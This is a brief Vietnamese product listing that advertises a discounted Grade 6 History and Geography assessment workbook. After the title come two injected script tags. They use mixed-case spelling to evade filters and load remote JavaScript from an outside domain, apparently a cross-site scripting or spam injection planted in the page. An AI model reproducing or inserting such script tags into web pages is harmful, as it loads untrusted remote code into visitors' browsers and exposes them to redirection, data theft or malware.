 Giảm giá [Mã giảm 23%] Sách Đề Kiểm Tra Đánh Giá Năng Lực Môn Lịch Sử Địa Lí Lớp 6: Phần Địa Lí. <sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>. 